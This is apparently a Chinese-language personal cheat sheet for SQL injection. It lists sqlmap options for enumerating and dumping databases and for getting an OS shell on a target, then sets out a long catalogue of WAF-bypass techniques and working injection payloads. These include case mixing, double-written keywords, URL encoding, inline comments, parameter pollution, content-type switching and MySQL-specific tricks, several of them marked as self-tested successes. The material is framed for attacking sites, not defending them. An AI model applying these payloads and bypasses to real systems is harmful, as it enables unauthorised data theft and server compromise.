sqlmap常见使用
-u 检测是否存在sql注入漏洞
–dbs 列出所以的数据库名
–current-user 查看当前用户名
–current-db 查看当前数据库名
-D “” 选择查看指定数据库
–tables 查看指定数据库下的所有表名
-T “” 选择查看指定的表
–columns 查看指定表名下的所有字段名
-C “” 选择查看指定的字段,可接多个参数,有逗号分隔
–dump 列出所有字段内容
-r 从文件中读取HTTP 请求
–os-shell 在特定情况下,可以直接获得目标系统Shell
–level 3 设置sqlmap 检测等级 3
–cookie=“username=admin” 携带Cookie 信息进行注入
-g 利用google 搜索引擎自动搜索注入点
–batch 使用默认选项
POST注入:
先bp抓包,保存到一个文件里,然后sqlmap -r x.post运行
直接getshell
受到secure_file_priv 选项的限制,要为空;
目标系统Web 根目录的绝对路径。
例如:sqlmap -u “http://192.168.16.119/show.php?id=33” --os-shell
绕过姿势
(一)架构层绕WAF
(1)用户本身是进入waf后访问web页面的,只要我们找到web的真实IP,绕过waf就不在话下了。
(2)在同网段内,页面与页面之间,服务器与服务器之间,通过waf的保护,然后展示给我们,只要我们在内部服务之间进行访问,即可绕过waf
(3)边界漏洞,同样类似于同网段数据,我们可以利用已知服务器存在的ssrf漏洞,将数据直接发送给同网段的web2进行SQL注入
二)资源限制角度绕WAF
有的时候,由于数据太大,会导致waf无法将所有的数据都检测完,这个时候会忽略掉我们代入的sql注入语句,从而绕过waf,即:使用POST请求,对服务器请求很大资源逃逸sql注入语句。
(三)协议层面绕过WAF
(1)基于协议层,有的waf只过滤GET请求,而对POST请求没做别的限制,因此,可以将GET型换为POST型
(2)文件格式,页面仅对Content-Type为application/x-www-form-urlencoded数据格式进行过滤,因此我们只要将Content-Type格式修改为multipart/form-data,即可绕过waf
(3)参数污染:有的waf仅对部分内容进行过滤,例如:
index.php?id=1&id=2这样的参数id=1,waf也许仅对前部分的id=1进行检测,而后面的参数并不做处理。这样我们就可以在id=2的后面写入sql注入语句进行sql注入
(四)规则层面绕过
(1)首先使用比较特殊的方法进行绕过:
可以在注入点,测试waf到底拦截的哪一部分的数据,如果是空格,可以尝试:/%!%2f/
如果是对sql的函数进行了过滤,可以尝试:XX() ——> XX/%!%2f/()
(2)以下为常见的规则替换,部分姿势:

(3)大小写绕过
select * from users where id='1' uNioN SeleCt 1,2,3;(4)关键字重复双写
select * from users where id=1 ununionion selselectect 1,2,3;(5)编码
select * from users where id=1 union%0Aselect%0A1,2,3;//自测成功,但%2b不成功 select * from users where id=1 %75nion select 1,2,3;//自测成功,继续加油(6)内联注释
select * from users where id=1 union/**/select/**/1,2,3;//自测成功,继续加油(7)等价函数替换
version()->@@version
mid->substr->substring
@@datadir->datadir
(8)特殊符号
+ # _ _ 23 --+ \\\\ ` @
select * from users where id=1 union+select+1,2,3;(9)内联注释
select * from users where id=1 /*!union*/select 1,2,3;(10)缓冲区溢出
select * from users where id=1 and (select 1)=(Select 0xA*1000) uNiOn SeLeCt 1,2,version();0xA*1000 指的是0XA后面的 "A" 重复1000次 一般来说对应用软件构成缓冲区溢出都需要比较大的测试长度(11)MYSQL特性绕过
1.= 等于
:= 赋值
@ @+变量名可直接调用select * from users where id=1 union select @test=user(),2,3;//1 select * from users where id=1 union select @test:=user(),2,3;//,root select * from users where id=1 union select @,2,3;//NULL(12)黑魔法
{x user} {x mysql.user}
select{x user}from{x mysql.user};//root